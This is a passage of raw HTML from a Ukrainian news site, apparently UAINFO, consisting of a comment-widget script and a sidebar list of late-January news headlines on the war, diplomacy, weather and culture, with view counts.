                     <p class="meta">24.12.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '370401', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1769613238-pidzemniy-megapolis-pid-gizoyu-suputnikovi-znimki-viyavili.html" style="">Підземний мегаполіс під Гізою: супутникові знімки виявили гігантські структури під пірамідами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">146</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769613238-pidzemniy-megapolis-pid-gizoyu-suputnikovi-znimki-viyavili.html#mc-container" data-cackle-channel="533385" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1769612789--vihvalyavsya-zgvaltuvannyami-ekspomichnitsya-merlina-mensona.html" style="">"Вихвалявся зґвалтуваннями": експомічниця Мерліна Менсона домоглася поновлення суду</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769612789--vihvalyavsya-zgvaltuvannyami-ekspomichnitsya-merlina-mensona.html#mc-container" data-cackle-channel="533384" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:00</time>
                    <h3><a href="/blognews/1769614785-brudni-tantsi-lionsgate-zapuskae-novu-chastinu-kultovoyi-strichki.html" style="">Брудні танці: Lionsgate запускає нову частину культової стрічки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">53</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769614785-brudni-tantsi-lionsgate-zapuskae-novu-chastinu-kultovoyi-strichki.html#mc-container" data-cackle-channel="533388" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:53</time>
                    <h3><a href="/blognews/1769616787-orban-poskarzhivsya-na-pogrozi-vid-ukrayini.html" style="">Орбан поскаржився на погрози від України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">100</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769616787-orban-poskarzhivsya-na-pogrozi-vid-ukrayini.html#mc-container" data-cackle-channel="533391" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:43</time>
                    <h3><a href="/blognews/1769628008-shefa-kiberbezpeki-ssha-spiymali-na-zlivi-v-chatgpt---politico.html" style="">Шефа кібербезпеки США спіймали на "зливі" в ChatGPT, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769628008-shefa-kiberbezpeki-ssha-spiymali-na-zlivi-v-chatgpt---politico.html#mc-container" data-cackle-channel="533404" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1769612513--shchos-nove-na-gorizonti-toyota-anonsuvala-popovnennya-modelnogo.html" style="">«Щось нове на горизонті»: Toyota анонсувала поповнення модельного ряду</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769612513--shchos-nove-na-gorizonti-toyota-anonsuvala-popovnennya-modelnogo.html#mc-container" data-cackle-channel="533383" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:12</time>
                    <h3><a href="/blognews/1769618760-tsifri-vrazhayut-eksperti-otsinili-vtrati-ukrayini-vid-padinnya.html" style="">Цифри вражають: експерти оцінили втрати України від падіння експорту олії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">128</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769618760-tsifri-vrazhayut-eksperti-otsinili-vtrati-ukrayini-vid-padinnya.html#mc-container" data-cackle-channel="533394" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1769605941-kristen-styuart-ne-viklyuchae-pereyizdu-z-ssha-cherez-politiku.html" style="">Крістен Стюарт не виключає переїзду з США через політику Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">127</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769605941-kristen-styuart-ne-viklyuchae-pereyizdu-z-ssha-cherez-politiku.html#mc-container" data-cackle-channel="533372" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:50</time>
                    <h3><a href="/blognews/1769622999-putin-zaproponuvav-dopomogu-lideru-siriyi-yakogo-10-rokiv.html" style="">Путін запропонував допомогу лідеру Сирії, якого 10 років тому називав «бузувіром» та обіцяв «знищити»</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769622999-putin-zaproponuvav-dopomogu-lideru-siriyi-yakogo-10-rokiv.html#mc-container" data-cackle-channel="533398" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1769627040-udari-flamingo-po-rosiyi-mayut-nakopichuvalniy-efekt-.html" style="">Удари "Фламінго" по Росії мають накопичувальний ефект — експерт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">249</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769627040-udari-flamingo-po-rosiyi-mayut-nakopichuvalniy-efekt-.html#mc-container" data-cackle-channel="533403" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1769612103-ivo-bobul-nazvav-ani-lorak-i-tayisiyu-povaliy-prekrasnimi.html" style="">Іво Бобул назвав Ані Лорак і Таїсію Повалій «прекрасними співачками», яких змусили виїхати до Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">168</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769612103-ivo-bobul-nazvav-ani-lorak-i-tayisiyu-povaliy-prekrasnimi.html#mc-container" data-cackle-channel="533382" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1769625106-oboronyav-kiyiv-ta-zmiyiniy-z-neba-hto-komanduvatime-maloyu-.html" style="">Обороняв Київ та Зміїний з неба: хто командуватиме "малою" ППО України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769625106-oboronyav-kiyiv-ta-zmiyiniy-z-neba-hto-komanduvatime-maloyu-.html#mc-container" data-cackle-channel="533401" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1769601857-do--15-24-gradusiv-v-ukrayinu-yde-silne-poholodannya-.html" style="font-weight: bold;">До -15-24 градусів: в Україну йде сильне похолодання </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">245</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769601857-do--15-24-gradusiv-v-ukrayinu-yde-silne-poholodannya-.html#mc-container" data-cackle-channel="533365" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:51</time>
                    <h3><a href="/blognews/1769625779-vitkoff-i-kushner-ne-budut-prisutni-na-peregovorah-ukrayini.html" style="">Віткофф і Кушнер не будуть присутні на переговорах України і Росії цього тижня — Рубіо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">70</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769625779-vitkoff-i-kushner-ne-budut-prisutni-na-peregovorah-ukrayini.html#mc-container" data-cackle-channel="533402" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1769611495-na-olimpiadu-2026-pislya-filtratsiyi-skilki-sportsmeniv-iz.html" style="">На Олімпіаду-2026 після фільтрації: скільки спортсменів із Росії та Білорусі МОК пустив на Ігри</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769611495-na-olimpiadu-2026-pislya-filtratsiyi-skilki-sportsmeniv-iz.html#mc-container" data-cackle-channel="533381" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:13</time>
                    <h3><a href="/blognews/1769623276-rubio-zaklikav-pereosmisliti-nato-shcho-vin-skazav-kongresmenam.html" style="">Рубіо закликав "переосмислити" НАТО: що він сказав конгресменам</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">244</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769623276-rubio-zaklikav-pereosmisliti-nato-shcho-vin-skazav-kongresmenam.html#mc-container" data-cackle-channel="533399" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1769597938-ne-tilki-teritoriyi-shirshiy-kontekst-peregovoriv-v-abu-dabi-.html" style="">Не тільки території. Ширший контекст переговорів в Абу-Дабі, – Вадим Денисенко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">260</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769597938-ne-tilki-teritoriyi-shirshiy-kontekst-peregovoriv-v-abu-dabi-.html#mc-container" data-cackle-channel="533359" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:51</time>
                    <h3><a href="/blognews/1769620848-zagalna-ugoda-shchodo-garantiy-bezpeki-dlya-ukrayini-vzhe-dosyagnuta-.html" style="">Загальна угода щодо гарантій безпеки для України вже досягнута, - Рубіо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">123</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769620848-zagalna-ugoda-shchodo-garantiy-bezpeki-dlya-ukrayini-vzhe-dosyagnuta-.html#mc-container" data-cackle-channel="533397" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1769610735-urok-pavutini-u-ssha-viyavili-shcho-droni-mozhut-legko-roznesti-.html" style="">Урок "Павутини": у США виявили, що дрони можуть легко "рознести" авіабазу з F-35</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">204</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769610735-urok-pavutini-u-ssha-viyavili-shcho-droni-mozhut-legko-roznesti-.html#mc-container" data-cackle-channel="533380" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:14</time>
                    <h3><a href="/blognews/1769620022-ukrayinska-biatlonistka-merkushina-vigrala-chempionat-evropi.html" style="">Українська біатлоністка Меркушина виграла чемпіонат Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">97</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769620022-ukrayinska-biatlonistka-merkushina-vigrala-chempionat-evropi.html#mc-container" data-cackle-channel="533396" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:03</time>
                    <h3><a href="/blognews/1769606968-2000-metriv-do-andriyivki-mstislava-chernova-nominovaniy-na.html" style="">"2000 метрів до Андріївки" Мстислава Чернова номінований на премію Гільдії сценаристів Америки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">44</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769606968-2000-metriv-do-andriyivki-mstislava-chernova-nominovaniy-na.html#mc-container" data-cackle-channel="533375" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1769615271-u-polshchi-zminilis-pravila-narahuvannya-viplat-ukrayinskim.html" style="">У Польщі змінились правила нарахування виплат українським біженцям: кому і які документи потрібно подавати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769615271-u-polshchi-zminilis-pravila-narahuvannya-viplat-ukrayinskim.html#mc-container" data-cackle-channel="533389" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:42</time>
                    <h3><a href="/blognews/1769618567-perehid-na-nadshvidkiy-internet-merezha-xg-pon.html" style="">Перехід на надшвидкий інтернет: мережа XG-PON</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">250</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769618567-perehid-na-nadshvidkiy-internet-merezha-xg-pon.html#mc-container" data-cackle-channel="533393" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1769603985-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-28-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 28 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">2346</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769603985-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-28-sichnya.html#mc-container" data-cackle-channel="533369" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:28</time>
                    <h3><a href="/blognews/1769617728-perevagi-prohodzhennya-sluzhbi-u-brigadi-lyubart-.html" style="">Переваги проходження служби у бригаді «Любарт»</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769617728-perevagi-prohodzhennya-sluzhbi-u-brigadi-lyubart-.html#mc-container" data-cackle-channel="533392" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1769616027-zatrimano-pidozryuvanogo-u-vbivstvi-krimskogo-mera-yake.html" style="">Затримано підозрюваного у вбивстві кримського мера, яке сталося 13 років тому</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">246</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769616027-zatrimano-pidozryuvanogo-u-vbivstvi-krimskogo-mera-yake.html#mc-container" data-cackle-channel="533390" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1769610027-pratsyuvatime-y-v-ukrayini-es-zapuskae-analog-starlink-dlya-zmenshennya.html" style="">Працюватиме й в Україні: ЄС запускає аналог Starlink для зменшення залежності від США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">170</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769610027-pratsyuvatime-y-v-ukrayini-es-zapuskae-analog-starlink-dlya-zmenshennya.html#mc-container" data-cackle-channel="533379" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1769614189-zaharova-poradila-prezidentu-polshchi-pochitati-putina-shchob.html" style="">Захарова порадила президенту Польщі почитати Путіна, щоб "не спотворювати" історію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">274</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769614189-zaharova-poradila-prezidentu-polshchi-pochitati-putina-shchob.html#mc-container" data-cackle-channel="533387" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1769609634-smertnist-dosyagae-75-u-krayinah-aziyi-shiritsya-virus-nipah-.html" style="">Смертність досягає 75%: у країнах Азії шириться вірус Nipah, перші випадки хвороби фіксують в Індії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">288</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769609634-smertnist-dosyagae-75-u-krayinah-aziyi-shiritsya-virus-nipah-.html#mc-container" data-cackle-channel="533378" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1769613757-makron-vvazhae-superechku-za-grenlandiyu-signalom-do-probudzhennya.html" style="">Макрон вважає суперечку за Гренландію сигналом до пробудження для Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">76</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769613757-makron-vvazhae-superechku-za-grenlandiyu-signalom-do-probudzhennya.html#mc-container" data-cackle-channel="533386" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1769609169--treba-zviknuti-zhiti-v-krayini-generatoriv-ekspert.html" style="">«Треба звикнути жити в країні генераторів», — експерт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">370</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769609169--treba-zviknuti-zhiti-v-krayini-generatoriv-ekspert.html#mc-container" data-cackle-channel="533377" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:43</time>
                    <h3><a href="/blognews/1769606301-sbu-ta-natspolitsiya-zatrimali-agentiv-fsb-yaki-zaymalisya.html" style="">СБУ та Нацполіція затримали агентів фсб, які займалися підпалами у Кропивницькому та Чернівцях</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769606301-sbu-ta-natspolitsiya-zatrimali-agentiv-fsb-yaki-zaymalisya.html#mc-container" data-cackle-channel="533373" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1769604146-naybilshe-z-chasiv-drugoyi-svitovoyi-zagalni-vtrati-rf-u.html" style="">Найбільше з часів Другої світової: загальні втрати РФ у війні проти України становлять 1,2 млн осіб, — NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">108</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769604146-naybilshe-z-chasiv-drugoyi-svitovoyi-zagalni-vtrati-rf-u.html#mc-container" data-cackle-channel="533370" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1769602322-vihid-zsu-z-donbasu-ne-zupinit-rosiyu-isw-rozkriv-strategichnu.html" style="">Вихід ЗСУ з Донбасу не зупинить Росію: ISW розкрив стратегічну мету Кремля</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">403</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769602322-vihid-zsu-z-donbasu-ne-zupinit-rosiyu-isw-rozkriv-strategichnu.html#mc-container" data-cackle-channel="533367" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1769607189-prezident-ssha-visunuv-ultimatum-iranu-na-tli-nablizhennya.html" style="">Президент США висунув ультиматум Ірану на тлі наближення "величезної армади" США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">280</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769607189-prezident-ssha-visunuv-ultimatum-iranu-na-tli-nablizhennya.html#mc-container" data-cackle-channel="533376" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:46</time>
                    <h3><a href="/blognews/1769593664--viglyadayu-nache-mumiya-rubio-ziznavsya-shcho-hovaetsya-vid.html" style="">"Виглядаю наче мумія". Рубіо зізнався, що ховається від Трампа під час польотів, щоб поспати і не виглядати для нього "слабаком"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">268</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769593664--viglyadayu-nache-mumiya-rubio-ziznavsya-shcho-hovaetsya-vid.html#mc-container" data-cackle-channel="533350" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:38</time>
                    <h3><a href="/blognews/1769606718--na-dopomogu-stolitsi-zalucheni-brigadi-mayzhe-z-usieyi-nashoyi.html" style="">"На допомогу столиці залучені бригади майже з усієї нашої держави. Але потрібно значно більше оперативності", — Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769606718--na-dopomogu-stolitsi-zalucheni-brigadi-mayzhe-z-usieyi-nashoyi.html#mc-container" data-cackle-channel="533374" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:30</time>
                    <h3><a href="/blognews/1769602071-shvetsiya-hoche-otrimati-yadernu-parasolku-vid-frantsiyi-ta.html" style="">Швеція хоче отримати "ядерну парасольку" від Франції та Британії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769602071-shvetsiya-hoche-otrimati-yadernu-parasolku-vid-frantsiyi-ta.html#mc-container" data-cackle-channel="533366" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769603501--diya-stane-platnoyu-v-mintsifri-poyasnili-shcho-zminitsya.html" style="">"Дія" стане платною? В Мінцифри пояснили, що зміниться</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">419</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769603501--diya-stane-platnoyu-v-mintsifri-poyasnili-shcho-zminitsya.html#mc-container" data-cackle-channel="533368" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:00</time>
                    <h3><a href="/blognews/1769597265-kitay-postachae-rf-obladnannya-dlya-virobnitstva-giperzvukovih.html" style="">Китай постачає РФ обладнання для виробництва гіперзвукових ракет, зокрема Орєшніка, - The Telegraph </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769597265-kitay-postachae-rf-obladnannya-dlya-virobnitstva-giperzvukovih.html#mc-container" data-cackle-channel="533357" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
